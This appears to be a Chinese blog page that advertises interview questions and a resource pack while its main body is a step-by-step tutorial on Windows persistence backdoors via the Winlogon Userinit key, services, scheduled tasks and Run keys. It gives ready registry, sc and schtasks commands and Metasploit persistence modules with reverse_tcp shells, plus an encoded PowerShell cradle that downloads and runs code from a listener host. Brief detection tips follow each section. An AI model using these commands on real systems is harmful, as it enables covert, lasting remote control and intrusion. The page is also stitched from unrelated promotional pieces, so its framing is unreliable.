还有兄弟不知道网络安全面试可以提前刷题吗?费时一周整理的160+网络安全面试题,金九银十,做网络安全面试里的显眼包!

王岚嵚工程师面试题(附答案),只能帮兄弟们到这儿了!如果你能答对70%,找一个安全工作,问题不大。

对于有1-3年工作经验,想要跳槽的朋友来说,也是很好的温习资料!

【完整版领取方式在文末!!】

93道网络安全面试题

内容实在太多,不一一截图了

黑客学习资源推荐

最后给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

1️⃣零基础入门

① 学习路线

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

② 路线对应学习视频

同时每个成长路线对应的板块都有配套的视频提供:

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

0x01 winlogon helper

1.1 简介

HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon的作用是指定用户登录时 Winlogon 运行的程序。默认情况下,Winlogon 运行 Userinit.exe(运行登录脚本),重新建立网络连接,然后启动 Windows 用户界面 Explorer.exe。可以更改此条目的值以添加或删除程序。例如,要在 Windows 资源管理器用户界面启动之前运行某个程序,可以将该程序的名称替换为该条目的值中的 Userinit.exe,然后在该程序中包含启动 Userinit.exe 的指令。

1.2 实验环境

- Windows 7 x64

1.3 利用方法

1.3.1 后门程序



Userinit 键默认的值为C:\Windows\system32\userinit.exe,,我们用下面的命令在后面加上我们要启动的后门程序即可。

`REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\Windows\system32\userinit.exe,C:\Users\admin\Documents\backdoor.exe"`

当用户重新登录时,便会运行我们的后门程序

1.3.2 msf

userinit 优先于很多杀软启动,通过调用 powershell(例如 web_delivery 模块),可以做到无文件落地,实现一定程度的免杀效果。

`# msf命令use exploit/multi/script/web_deliveryset payload windows/x64/meterpreter/reverse_tcp# 设置 target 为 pshset target 2set lhost 192.168.26.129run`

用以下命令添加后门

`REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /V "Userinit" /t REG_SZ /F /D "C:\Windows\system32\userinit.exe,powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJAB5AGEATwAzAEMAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAeQBhAE8AMwBDAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAeQBhAE8AMwBDAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADIANgAuADEAMgA5ADoAOAAwADgAMAAvAFQAbwA4AHoANQBXAGUANQBnAEoAYwBDAC8AbwBXAFUAVQBUAEsAVwAyAGIAcgB1ACcAKQApADsASQBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMgA2AC4AMQAyADkAOgA4ADAAOAAwAC8AVABvADgAegA1AFcAZQA1AGcASgBjAEMAJwApACkAOwA="`

当用户重新登录时,便会运行我们的后门程序

1.4 检测及清除

手动查看HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon下的 Userinit 键,也可以利用 AutoRuns 软件来排查。

1.5 参考

权限维持及后门持久化技巧总结

利用userinit注册表键实现无文件后门

0x02 服务

2.1 简介

在 Windows 上有一个重要的机制,也就是服务。服务程序通常默默的运行在后台,且拥有 SYSTEM 权限,非常适合用于后门持久化。我们可以将 EXE 文件注册为服务来作为后门。

2.2 实验环境

- Windows 7 x64

2.3 利用方法

2.3.1 手动



用下面的命令来创建一个自启动 Windows 服务

`sc create backdoor binpath= C:\Users\admin\Documents\backdoor.exe type= own start= auto displayname= backdoor`

查看服务,已经创建成功了

重启系统以后,虽然 cs 收到了反弹 shell,但是 shell 后面就断线了,在系统中查看服务也是处于停止状态,尝试手动启动服务还会报错

这是因为我们的后门程序不符合服务的规范,所以启动失败了,这就需要使用 instsrv + srvany 来创建服务了

instsrv.exe.exe 和 srvany.exe 是 Microsoft Windows Resource Kits 工具集中 的两个实用工具,这两个工具配合使用可以将任何的 exe 应用程序作为 window 服务运行。srany.exe 是注册程序的服务外壳,可以通过它让应用程序以 system 账号启动,可以使应用程序作为 windows 的服务随机器启动而自动启动,从而隐藏不必要的窗口。

将 instsrv.exe 和 srvany.exe 拷贝到C:\WINDOWS\SysWOW64目录下,然后在 cmd 中先切换到C:\WINDOWS\SysWOW64目录,再运行命令instsrv MyService C:\WINDOWS\SysWOW64\srvany.exe



再通过以下命令添加注册表

`# 创建键值reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\backdoor\Parameters" /f# 后门路径reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\backdoor\Parameters" /v AppDirectory /t REG_SZ /d "C:\Users\admin\Documents" /f# 后门程序reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\backdoor\Parameters" /v Application /t REG_SZ /d "C:\Users\admin\Documents\backdoor.exe" /f`

当目标服务器启动的时候,就能收到反弹 shell 了,并且还是 system 权限

2.3.2 MSF

使用以下命令调用 persistence_service 模块

`use exploit/windows/local/persistence_service# 此模块不支持 windows/x64/meterpreter/reverse_tcp,注意在监听的时候要选择 windows/meterpreter/reverse_tcpset payload windows/meterpreter/reverse_tcprun`



执行完以后便会在目标系统中生成一个自启动服务

MSF 建立监听,目标服务器启动时便可收到 shell

MSF 建立监听,目标服务器用户重新登录时便可收到 shell

`use exploit/multi/handler# 这里只能用 x32 的 payloadset payload windows/meterpreter/reverse_tcpset lhost 192.168.26.129run`

2.4 检测及清除

手动查看服务中是否有可疑服务,也可以利用 AutoRuns 软件来排查。

2.5 参考

2种方法教你,如何将exe注册为windows服务,直接从后台运行

第6篇:三大渗透测试框架权限维持技术

0x03 定时任务

3.1 简介

Windows 实现计划任务主要有 at 与 schtasks 两种方式,通过计划任务可以定时启动后门程序

at 适用于windows 2000、2003、xp,schtasks适用于windows >= 2003

3.2 at

3.2.1 实验环境

- Windows Server 2003 Enterprise x64 Edition

3.2.2 利用方法



打开 cmd,用 at 命令创建一项计划任务

`# 每天的16:34启动后门程序at 16:34 /every:M,T,W,Th,F,S,Su C:\ZhiArchive\backdoor.exe`



成功上线 cs

3.3 schtasks

3.3.1 实验环境

- Windows 7 x64

3.3.2 利用方法



打开 cmd,用 schtasks 命令创建一项计划任务

`schtasks /Create /TN badcode /SC DAILY /ST 16:49 /TR "C:\Users\admin\Documents\backdoor.exe"`

成功上线 cs

3.2.3 检测及清除

3.2.3.1 Windows Server 2003



在C:\WINDOWS\Tasks目录排查可疑的定时任务文件

在日志C:\WINDOWS\Tasks\SchedLgU.txt中排查可疑的定时任务记录

3.2.3.2 Windows 7

在任务计划程序中排查可疑的定时任务

也可以使用 autoruns 来排查计划任务

3.4 踩坑记录

3.4.1

无论是 at 还是 sc,后门程序目录不能有空格,否则无法正常运行,例如

`# 可以运行C:\Users\admin\Documents\backdoor.exe# 不能运行C:\Users\admin\Documents\a b\backdoor.exe`

3.5 参考

内网渗透–本机提权

从administrator到system权限的几种方式

0x04 启动项

4.1 简介

利用 windows 开机启动项实现权限的维持,每次系统启动都可实现后门的执行,很不错的权限维持的方式

4.2 实验环境

- Windows 7 x64

4.3 利用方法



4.3.1 开始菜单启动项

`# 当前用户目录%HOMEPATH%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup# 系统目录(需要管理员权限)C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp`

将后门程序放到上面的用户目录中,目标用户重新登录时便会启动后门程序。



成功上线 cs



4.3.2 注册表启动项

4.3.2.1 手动

`# 当前用户键值HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce# 服务器键值(需要管理员权限)HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce`

RunOnce 注册键:用户登录时,所有程序按顺序自动执行,在 Run 启动项之前执行,但只能运行一次,执行完毕后会自动删除

`# 添加注册表REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\Users\admin\Documents\backdoor.exe"`



用户重新登录时,便会启动后门程序

成功上线 cs

4.3.2.2 MSF

使用以下命令调用 persistence 模块

`use exploit/windows/local/persistenceset payload windows/x64/meterpreter/reverse_tcp# 选择 meterpreter shellset session 2# 如果我们获得的是 SYSTEM 权限,可以更改 STARTUP 参数,将启动项写入系统中,也就是 HKLM\Software\Microsoft\Windows\CurrentVersion\Run,默认是写入 HKCU\Software\Microsoft\Windows\CurrentVersion\Runset STARTUP SYSTEMrun`

执行以后便会在HKLM\Software\Microsoft\Windows\CurrentVersion\Run下生成启动项

MSF 建立监听,目标服务器用户重新登录时便可收到 shell

`use exploit/multi/handlerset payload windows/x64/meterpreter/reverse_tcpset lhost 192.168.26.129run`

4.4 检测及清除

在%HOMEPATH%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup目录下排查可疑启动项

在以下注册表排查可疑启动项

`HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnceHKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce`

也可以利用 AutoRuns 软件来排查。

4.5 参考

本人从事网路安全工作12年,曾在2个大厂工作过,安全服务、售后服务、售前、攻防比赛、安全讲师、销售经理等职位都做过,对这个行业了解比较全面。

最近遍览了各种网络安全类的文章,内容参差不齐,其中不伐有大佬倾力教学,也有各种不良机构浑水摸鱼,在收到几条私信,发现大家对一套完整的系统的网络安全从学习路线到学习资料,甚至是工具有着不小的需求。

最后,我将这部分内容融会贯通成了一套282G的网络安全资料包,所有类目条理清晰,知识点层层递进,需要的小伙伴可以点击下方小卡片领取哦!下面就开始进入正题,如何从一个萌新一步一步进入网络安全行业。

学习路线图

其中最为瞩目也是最为基础的就是网络安全学习路线图,这里我给大家分享一份打磨了3个月,已经更新到4.0版本的网络安全学习路线图。

相比起繁琐的文字,还是生动的视频教程更加适合零基础的同学们学习,这里也是整理了一份与上述学习路线一一对应的网络安全视频教程。

网络安全工具箱

当然,当你入门之后,仅仅是视频教程已经不能满足你的需求了,你肯定需要学习各种工具的使用以及大量的实战项目,这里也分享一份我自己整理的网络安全入门工具以及使用教程和实战。

项目实战

最后就是项目实战,这里带来的是SRC资料&HW资料,毕竟实战是检验真理的唯一标准嘛~

面试题

归根结底,我们的最终目的都是为了就业,所以这份结合了多位朋友的亲身经验打磨的面试题合集你绝对不能错过!

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

366

366

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?